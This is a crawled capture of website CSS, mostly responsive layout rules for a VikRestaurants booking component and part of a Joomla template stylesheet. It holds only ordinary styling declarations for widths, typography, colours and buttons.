	.vr-allorders-switch-tabs .switch-box:first-child {
		padding: 15px 15px;
	}
	.vr-new-review-wrapper .rv-new-top .rv-new-field {
		margin-right: 0;
	}
	.vr-new-review-wrapper .rv-new-top .rv-new-field:first-child {
		margin-right: 20px;
	}
	.vr-new-review-wrapper .rv-new-field {
		margin: 5px 0;
	}
	.vrfront-menu-block, .vrfront-section-block, .vrfront-product-block {
		width: 46%;
	}
	.vrmenu-detailsheadsub .vrmenu-detailsheadsubimage, .vrmenu-detailssectionsubimage {
		width: 100%;
		max-width: 100%;
	}
	.vrmenu-detailsheadsub .vrmenu-detailsheadsubdesc:not(:only-of-type), .vrmenu-detailssectionsub .vrmenu-detailssectionsubdesc:not(:only-of-type) {
		width: 100%;
		padding: 20px 0 10px;
	}
}
@media screen and (max-device-width : 1024px) { 
	.vrrescodedialog {
		left: inherit !important;
		right: 0 !important;
		top: 0;
		height: 100%;
	}
}
@media screen and (max-width : 580px) {
	.vrtk-menus-filter-head .vrtkselectmenudiv {
		width: 100%;
		background-position: 97% center;
	}
	.vrtk-menus-filter-head .vrtkselectmenudiv #vrtkselectmenu {
		max-width: 100% !important;
		width: 100%;
	}
	.vrcustomfields {
		padding: 0 15px;
	}
	.vrcustomfields div .cf-value {
		width: 100%;
	}
	.vrcustomfields .vrinput, .vrcustomfields .vrtextarea, .vrcustomfields .cf-bar {
		width: 100% !important;
	}
	#vrpayform #vrconfcontinuebutton {
		margin-left: 15px;
	}
	.vr-payments-list .vr-payment-wrapper .vr-payment-title input {
		margin: 5px 8px 5px 0;
	}
	.vre-family-check, .vrcustomfields .vr-cf-checkbox-wrap .cf-value {
		align-items: normal;
	}
	.vrformfieldset .vrsearchinputdiv .vrsearchsubmit {
		margin-top: 10px;
		width: 100%;
	}
	.vrformfieldset .vrsearchinputlabel, .vrordercomponentsdiv .vrorderinputdiv .vrorderlabel {
		display: block;
		width: 100%;
		margin-right: 0;
	}
	.vrsearchentryinput {
		width: 100%;
	}
	.vrreservationform input[type="text"], .vrreservationform select {
		width: 100%;
	}
	#table-booking-wrapper {
		padding: 0 5px;
	}
	.vrsearchmenudetails {
		width: 100%;
		box-sizing: border-box;
		margin: 5px 0;
	}
	.vrsearchmenuname .menu-radio-sel {
		margin-top: 4px;
		margin-right: 5px;
	}
	.vrtk-additem-bottom > div {
		width: 100%;
		margin: 5px 0;
	}
	.vrtk-additem-bottom > div button {
		width: 100%;
	}
	.vrmenusfieldsdiv .hasDatepicker {
		width: 100%;
	}
	.vrmenusfieldsdiv .vrmenufieldsubmit {
		width: 100%;
		margin: 0;
	}
	.widget-floating-box.top-right {
		margin-top: 0;
	}
	.vrdash-tab-head {
		width: 100%;
	}
	.vrdash-container .vrdash-tab-pane {
		width: 100%;
	}
	.vrdash-tab-button {
		width: 33.33%;
	}
	.vrdash-tab-button a {
		text-align: center;
		width: 100%;
	}
	.vr-allorders-list .vr-allorders-column {
		width: 100% !important;
		text-align: center !important;
	}
	.vrtk-confcart-fullcost-details.gratuity {
		width: 100%;
	}
	.vrtk-confcart-fullcost-details.gratuity .gratuity-inline-form input, .vrtk-confcart-fullcost-details.gratuity .gratuity-inline-form .vre-select-wrapper {
		display: inline-block;
		vertical-align: top;
		margin-top: 0;
	}
	.vrtk-confcart-fullcost-details.gratuity .gratuity-inline-form select {
		width: 70px;
	}
	.vrtkdatetimediv .vrtkdatetimeinputdiv {
		margin-right: 0;
		width: 100%;
	}
	.vrtkdatetimediv .vrtkdatetimeinputdiv > div {
		width: 100%;
	}
	.vrtkdatetimediv .vrtkdatetimeinputdiv > div .vre-calendar {
		width: 100%;
	}
	.vrtkdeliveryradiodiv > span {
		width: 100%;
		text-align: left;
	}
	.vrtkdeliveryradiodiv input[type="radio"] + label {
		margin-top: -1px;
	}
	.vrtk-itemdet-prod-body .tk-left .tk-variations .vre-select, 
	.tk-topping-wrapper .vre-select {
		width: 100%;
	}
	.vrtk-menus-filter-head {
		display: flex;
		flex-wrap: wrap;
	}
	.vrtk-menus-filter-head .vrtkselectmenudiv #vrtkselectmenu {
		flex-basis: 100%;
	}
	.vrtk-menus-filter-head .vrtkselectmenudiv #vrtkselectmenu select {
		width: 100%;
	}
	.vrtk-menus-filter-head .vrtk-menus-date-block {
		flex: 1;
	}
	.vrtk-menus-filter-head .vrtk-menus-date-block > * {
		width: 100%;
	}
	.vrtk-menus-filter-head .vrtk-menus-date-block.vre-select-wrapper {
		margin-left: 0;
	}
}
@media screen and (max-width : 540px) {
	.vrcouponcodediv {
		text-align: center;
	}
	.vrcouponcodediv .vrheading3 {
		display: block;
		margin-bottom: 5px;
	}
	.vrcouponcodediv .vrcouponcodetext {
		margin-left: 0;
	}
	.vrloginfieldsdiv .vrloginsplabel, .vrloginfieldsdiv .vrloginsplabel {
		display: block;
		margin: 5px 0;
		width: 100%;
		min-width: inherit;
	}
	.vrloginblock .vrlogininput, .vrloginspinput .vrinput {
		margin-left: 0;
	}
	.vrloginfield:last-child .vrloginsplabel {
		display: none;
	}
	.vrloginbutton, .vrregisterblock .vrloginspinput .vrbooknow {
		margin-left: 0;
	}
	.orderinfo-label {
		width: auto;
		margin-right: 5px;
	}
	.vrorderboxcontent {
		padding: 25px 30px;
	}
	.vrfront-editbill-menus, .vrfront-food-summary {
		width: 100%;
	}
	.vrstepbardiv .vrstep .vrstep-inner::after {
		right: -58px;
	}
	.vrtk-itemdet-prod-body .tk-left .tk-toppings-groups .tk-topping-wrapper .tk-topping-fields-cont {
		width: 100%;
	}
	.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-top {
		width: 100%;
		display: inline-block;
	}
	.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-top .rv-average-stars {
		width: 100%;
	}
	.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-top .rv-count-reviews {
		margin-left: 0;
	}
	.vr-reviews-quicklist .review-block .rv-top .rv-head-up .rv-title {
		width: 100%;
		margin: 10px 0 5px;
	}
	.vrmenu-detailsheadsub .vrmenu-detailsheadsubimage, .vrmenu-detailssectionsubimage {
		max-width: inherit;
		width: 100%;
	}
	.vrmenu-detailsheadsub .vrmenu-detailsheadsubdesc, .vrmenu-detailssectionsub .vrmenu-detailssectionsubdesc {
		width: 100%;
		padding: 10px 0;
	}
	.vrmenu-detailsprodsub .vrmenu-detailsprodsubleft .vrmenu-detailsprodsubimage {
		width: 99%;
	}
	.vrmenu-detailsprodsub .vrmenu-detailsprodsubleft {
		width: 100%;
	}
	.vrmenu-detailsprodsub .vrmenu-detailsprodsubright {
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.vrmenu-detailsprodsub .vrmenu-detailsprodsubprice {
		width: 100%;
		font-size: 1em;
	}
	.vrmenu-detailsprodsubpricesp {
		font-size: 24px;
		font-weight: bold;
		padding: 0px 15px;
	}
	.vrmenu-detailsprodsub .vrmenu-detailsprodsubleft .vr-menudetailsprodsubnamedesc {
		padding: 10px 0 0;
		width: 100%;
	}
	.vrmenu-detailsprodsub {
		padding: 5px;
	}
	.vrmenu-detailsprodsub .vrmenu-detailsprodsubleft .vrmenu-detailsprodsubimage img {
		max-width: 100%;
	}
	.vr-kitchen-wall .kitchen-wall-block-wrap {
    	width: calc(100% - 10px);
    	margin: 5px;
	}
}
@media screen and (max-width : 450px) {
	.vrmenuslistcont .vrmenublock {
	    width: 99%;
	}
	.vrmenusfieldsdiv {
		width: 100%;
	}
	.vrtkitemsdiv .vrtkitemleftdiv {
		width: 100%;
	}
	.vr-allorders-tinylist .list-order-bar .order-purchase .purchase-price {
		text-align: left;
	}
	.vr-allorders-switch-tabs .switch-box {
		width: 100%;
		border-left: 1px solid #ccc;
	}
	.vr-allorders-switch-tabs .switch-box:first-child {
		border-bottom: 0;
	}
	.tk-cart-summary-inner .tk-add-cart {
		width: 100%;
		margin: 0 auto;
	}
	.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-price,
	.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-ordernow {
		width: 100%;
	}
	.vrfront-menu-block, .vrfront-section-block, .vrfront-product-block {
		width: 46%;
	}
	.vrstepbardiv .vrstep .vrstep-inner::after {
    	right: -47px;
	}
}
@media screen and (max-width : 400px) {
	.vrcouponcodesubmit {
		margin-left: 0;
	}
	.vr-allorders-tinylist .list-order-bar .order-summary {
		width: 58%;
	}
	.vr-allorders-tinylist .list-order-bar .order-purchase {
		width: auto;
		padding: 3px 0 0 25px;
		float: left;
	}
	.vr-allorders-tinylist .list-order-bar .order-purchase .purchase-date {
		text-align: left;
	}
	.vr-allorders-tinylist .list-order-bar .order-view-button {
		width: 100%;
		text-align: right;
		padding: 20px 0 0;
	}
}
@media screen and (max-device-width : 400px) { 
	.vrrescodedialog {
		position: fixed !important;
		left: 15px !important;
		top: 20px !important;
		bottom: 20px !important;
		right: 15px !important;
		transform: none !important;
		max-height: none !important;
		height: auto !important;
		width: auto !important;
	}
	.vrrescodedialog .vrrescodeblock {
		padding: 12px 8px;
		font-size: 18px;
	}
	.vrrescodedialog .vrrescodeblock .vrrescodeblockimage img {
		width: auto;
		max-width: 40px;
	}
	.vrmenusfieldsdiv div {
		margin: 5px 0;
	}
}
@media screen and (max-width : 400px) {
	.vrcouponcodediv .vrcouponcodetext {
		width: 85%;
		margin: 5px 0;
	}
	.vrcustomfields .vrinput, .vrordercomponentsdiv .vrorderinput {
		width: 100%;
	}
	.vrmenuslistcont .vrmenublock {
		width: 100%;
	}
	.vrtkitemsdiv .vrtkitemleftdiv {
		width: 100%;
	}
	.vrtkitemsdiv .vrtksingleitemdiv {
		 border-bottom: 1px dotted #666;
	}
	.vrmenu-detailsheadsub .vrmenu-detailsheadsubimage, .vrmenu-detailssectionsubimage {
		max-width: 100% !important;
		width: 100%;
	}
	.vrmenu-detailsheadsub .vrmenu-detailsheadsubdesc, .vrmenu-detailssectionsub .vrmenu-detailssectionsubdesc {
		width: 100%;
	}
	.vrmenu-sectionsbar > span {
		margin: 5px 0;
	}
	.vrmenu-detailssectionsub {
		width: 100%;
	}
	.vrmenu-detailsprodsubprice {
		margin: 0;
	}
	.vroversight-reservations-block {
		width: 90%;
	}
	.vroversight-nowlink-div {
		display: inline-block;
		width: 100%;
	}
	.vroversight-nowlink-div a {
		text-align: center;
		font-size: 15px;
	}
	.vrtkitemsdiv .vrtksinglevar .vrtkvarfloatrdiv {
		position: relative;
		float: right;
	}
	.vr-reviews-toolbar .rv-toolbar-field > div {
		margin-top: 5px;
	}
}

@media screen and (max-width : 450px) {	
	.vr-toast-wrapper {
		width: 90% !important;
	}
	.vrtkaddmoreitemsdiv {
    	margin: 5px 0 20px;
	}
	.vrcustomfields .vrinput, .vrcustomfields .vrtextarea, .vrcustomfields .cf-bar {
		width: 100% !important;
	}
	.vrcustomfields .cf-bar {}
}
@media screen and (max-width : 369px) {	
	.vrcustomfields div .phone-field .cf-bar {
		left: 0;
	}
	.vrcustomfields div .phone-field .cf-bar::before, .vrcustomfields div .phone-field .cf-bar::after {
    	bottom: -85px;
	}
}

/* takeaway item */
@media screen and (max-width : 670px) {	
	.vrtk-itemdet-prod-head {
		padding-bottom: 5px;
	}
	.vrtk-itemdet-prod-head .tk-title {
		display: block;
	}
	.vrtk-itemdet-prod-head .tk-attributes {
		display: block;
		margin-left: 0;
	}

	.vrtk-itemdet-prod-body .tk-left {
		vertical-align: initial;
		display: block;
		width: 100%;
	}
	.vrtk-itemdet-prod-body .tk-right {
		vertical-align: initial;
		display: block;
		width: 100%;
	}
	.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner {
		width: 100%;
		transform: translateX(0%);
	}
}
@media screen and (max-width : 320px) {
	.vr-allorders-switch-tabs {
		margin-top: 10px;
		display: inline-block;
		height: auto;
	}
	.vr-new-review-wrapper .rv-new-field .rv-new-field-value #vr-newrating-desc {
		margin: 4px 0 0 0;
	}
	.vrfront-menu-block, .vrfront-section-block, .vrfront-product-block {
		width: 44%;
	}
	.vrstepbardiv .vrstep .vrstep-inner::after {
    	right: -8px;
	}
}

/* order dishes */

@media screen and (max-width: 640px) {
	.vr-modal-head h3 {
		font-size: 1.4em;
	}
	.vr-modal-head-dismiss {
		line-height: 38px;
	}

	.vre-order-dishes-wrapper .vre-order-dishes-menu-selection .vre-order-dishes-menu-picker {
		width: calc(100% - 10px);
	}
	.vre-order-dishes-wrapper .vre-order-dishes-menu-selection .vre-order-dishes-menu-picker .order-menu-image {
		display: none;
	}

	.vre-order-dishes-cart {
		left: 10px;
		bottom: 10px;
		width: calc(100% - 20px);
	}
	.vre-order-dishes-cart .dishes-cart-collapsed .dishes-cart-items {
		max-height: calc(100vh - 300px);
	}
	.vre-order-dishes-products .vre-order-dishes-product {
		width: 100%;
	}

	#vrdishoverlay .vr-modal-box, .vr-modal-box {
		top: 20px;
		left: 10px;
		right: 10px;
		bottom: 20px;
		position: fixed;
		width: auto;
		height: auto;
		transform: none;
		margin: 0;
	}
	#vrdishoverlay .vr-modal-body {
		height: calc(100% - 140px);
	}
	#vrdishoverlay .dish-item-overlay-footer {
		flex-direction: column-reverse;
	}
	#vrdishoverlay .dish-item-overlay-footer button {
		padding-right: 4px !important;
		padding-left: 4px !important;
		width: 100% !important;
	}
	#vrdishoverlay .dish-item-overlay-footer button[data-role="save"] {
		margin-bottom: 6px;
		padding-top: 14px !important;
		padding-bottom: 14px !important;
	}
	.vrdash-container.kitchen {
		flex-flow: column;
		flex-direction: column-reverse;
	}
	.vr-kitchen-waitlist {
		border-left: 1px solid #ccc;
		border-bottom: 0;
		width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://acvilla.net/components/com_vikrestaurants/assets/css/vre-custom.css?1.8.1
body_size: 55
content:
/* put below your custom css code for VikRestaurants */

--- FILE ---
content_type: text/css
request_url: https://acvilla.net/templates/ja_morgan/local/css/themes/style-3/template.css
body_size: 23421
content:
@media (max-width: 991px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 991px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 992px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:992px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #c5b48f;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #ab925d;
  text-decoration: none;
}
img {
  vertical-align: middle;
  max-width: 100%;
}
th,
td {
  line-height: 1.5625;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #ffcc00;
}
.red {
  color: #cc0000;
}
hr {
  margin-top: 25px;
  margin-bottom: 25px;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "PTRootUI", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.25;
  color: #333333;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 25px;
  margin-bottom: 12.5px;
  letter-spacing: -0.6px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 60px;
}
h2,
.h2 {
  font-size: 36px;
}
h3,
.h3 {
  font-size: 24px;
  line-height: 1.458;
}
h4,
.h4 {
  font-size: 20px;
  line-height: 1.5;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  font-size: 13px;
  line-height: 1.538;
}
p {
  margin: 0 0 25px;
}
.lead {
  margin-bottom: 25px;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.6667;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #c5b48f;
}
a.text-primary:hover {
  color: #b49e6d;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #c5b48f;
}
a.bg-primary:hover {
  background-color: #b49e6d;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 11.5px;
  margin: 50px 0 25px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 25px;
}
dt,
dd {
  line-height: 1.5625;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 12.5px 25px;
  margin: 0 0 25px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.5625;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 25px;
  font-style: normal;
  line-height: 1.5625;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 75px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 48px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 75px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 75px;
}
.features-list .feature-row h3 {
  font-size: 32px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 48px;
}
.jumbotron iframe {
  margin-top: 25px;
}
.list-info {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-info li {
  border-right: 1px solid rgba(255, 255, 255, 0.1);
  height: 40px;
  line-height: 40px;
  padding: 0 25px;
}
.list-info li .icon {
  margin-right: 6.25px;
}
.list-info.social li {
  padding: 0;
  height: auto;
}
.list-info.social li a {
  display: inline-block;
  text-align: center;
  color: rgba(255, 255, 255, 0.5);
  height: 40px;
  width: 40px;
}
.list-info.social li a:hover,
.list-info.social li a:focus,
.list-info.social li a:active {
  color: #ffffff;
}
.link-action {
  margin-top: 30px;
}
.list-check {
  padding: 0;
  margin: 40px 0 0;
  list-style: none;
}
.list-check li {
  color: #333333;
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 500;
  margin-top: 20px;
}
.list-check li:before {
  background: #c5b48f;
  border-radius: 50%;
  color: #ffffff;
  content: "\f00c";
  display: inline-block;
  font-size: 11px;
  font-family: FontAwesome;
  text-align: center;
  text-indent: 1px;
  line-height: 21px;
  margin-right: 10px;
  height: 20px;
  width: 20px;
}
.action-link-icon a {
  background: #c5b48f;
  border-radius: 4px;
  color: #ffffff;
  display: inline-block;
  line-height: 30px;
  text-align: center;
  height: 30px;
  width: 30px;
}
.action-link-icon a:hover,
.action-link-icon a:focus,
.action-link-icon a:active {
  background: #bca97e;
}
.example-colors .swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #333333;
  color: #ffffff;
  margin-bottom: 25px;
}
@media (min-width: 1200px) {
  .example-colors .swatch-item {
    min-height: 123px;
  }
}
.example-colors .swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.example-colors .color-brand-primary {
  background: #c5b48f;
}
.example-colors .color-brand-secondary {
  background: #67615c;
}
.example-colors .color-brand-success {
  background: #5cb85c;
}
.example-colors .color-brand-danger {
  background: #d93030;
}
.example-colors .color-brand-warning {
  background: #ffbb22;
}
.example-colors .color-brand-info {
  background: #5bc0de;
}
.example-colors .color-gray-darker {
  background: #222222;
}
.example-colors .color-gray-dark {
  background: #333333;
}
.example-colors .color-gray {
  background: #555555;
}
.example-colors .color-gray-light {
  background: #999999;
  color: #333333;
}
.example-colors .color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.example-colors .color-gray-lightest {
  background: #f2f3f7;
  color: #333333;
}
.example-button + .example-button {
  margin-top: 15px;
}
.example-button .btn {
  margin: 12.5px 12.5px 0 0;
}
.example-forms .form-group input {
  width: 100%;
}
@media (min-width: 768px) {
  .landing .hero-item .wrap-content p {
    padding-right: 60px;
  }
}
@media (max-width: 1199px) {
  .landing .acm-hero.style-1 .hero-item .ft-bg {
    background-position-x: -90px;
  }
}
.landing .section-title h3,
.landing .section-title .h3 {
  font-size: 48px;
  font-weight: 700;
}
@media (max-width: 767px) {
  .landing .section-title h3,
  .landing .section-title .h3 {
    font-size: 24px;
  }
}
.landing .acm-teams .teams-item .member-info {
  border: 0;
}
.landing .acm-teams .teams-item .avatar {
  border-radius: 4px;
  box-shadow: 0px 7px 30px 0px rgba(0, 0, 0, 0.1);
  height: 480px;
  overflow: hidden;
}
@media (max-width: 767px) {
  .landing .acm-teams .teams-item .avatar {
    height: 420px;
  }
}
@media (max-width: 480px) {
  .landing .acm-teams .teams-item .avatar {
    height: 368px;
  }
}
.landing .acm-teams .teams-item .avatar img {
  transition: transform 6s;
}
.landing .acm-teams .teams-item:hover .avatar img {
  transform: translateY(calc(-100% + 480px));
}
@media (max-width: 767px) {
  .landing .acm-teams .teams-item:hover .avatar img {
    transform: unset;
  }
}
.landing .acm-teams .teams-item h4 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 0;
  text-transform: uppercase;
}
.landing .acm-teams .teams-item .action-link-icon {
  display: none;
}
.about-us .t3-masthead .ja-masthead .ja-masthead-detail,
.services .t3-masthead .ja-masthead .ja-masthead-detail {
  margin-left: auto;
  margin-right: auto;
  max-width: 690px;
  text-align: center;
}
.about-us .teams {
  padding-bottom: 120px;
}
.about-us .teams .acm-teams .row > .col-md-3 {
  padding-bottom: 30px;
}

.form-control:focus {
  border-color: #999999;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(153, 153, 153, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(153, 153, 153, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 25px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 21px;
}
.form-horizontal .form-control-static {
  padding-top: 21px;
}
.btn {
  border-radius: 4px;
  font-weight: 600;
  line-height: 1.13;
  white-space: normal;
}
.btn [class^="icon-"],
.btn [class*=" icon-"],
.btn [class^="ion-"],
.btn [class*=" ion-"] {
  margin-left: 6.25px;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  background-image: none;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse.active {
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-mini {
  padding: 5px 10px;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
